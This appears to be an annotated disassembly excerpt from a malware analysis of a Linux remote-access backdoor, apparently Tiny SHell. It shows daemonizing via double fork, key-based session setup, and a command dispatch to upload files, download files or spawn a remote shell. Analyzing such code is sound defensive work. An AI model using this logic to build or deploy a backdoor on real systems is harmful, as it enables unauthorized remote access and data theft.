 mov [esp], eax ; pid
call _waitpid
mov [esp], ebx ; fd
call _close
jmp short loc_804D695
mov [esp], esi
call _close ; At this point the program seems to close all opened file descriptors
lea esi, [esi+0]
call _fork ; fork again : double forking in Linux is a way to deamonize the process
mov edi, 8
test eax, eax
js loc_804D7F7
mov edi, 9
test eax, eax
jnz loc_804D7F7
mov dword ptr [esp], 3 ; seconds
call _alarm
mov eax, secret
mov [esp+4], eax ; src
mov [esp], ebx ; fd
call pel_server_init
cmp eax, 1
jz short loc_804D75B
loc_804D75B: ; seconds
mov dword ptr [esp], 0
call _alarm
lea eax, [ebp+var_14]
mov [esp+8], eax ; int
mov dword ptr [esp+4], offset message ; dest
mov [esp], ebx ; fd
call pel_recv_msg
cmp eax, 1
jnz short loc_804D789
cmp [ebp+var_14], 1
jz short loc_804D7A0
loc_804D7A0:
movzx eax, ds:message
cmp al, 2
jz short loc_804D7C4
cmp al, 3
jz short loc_804D7D9
mov edi, 0Ch
cmp al, 1
jnz short loc_804D7E7
loc_804D7C4: ; fd
mov [esp], ebx
call tshd_put_file
mov edi, eax
mov [esp], ebx ; fd
call tshd_get_file
mov edi, eax
jmp short loc_804D7E7
loc_804D7D9: ; fd
mov [esp], ebx
lea esi, [esi+0]
call tshd_runshell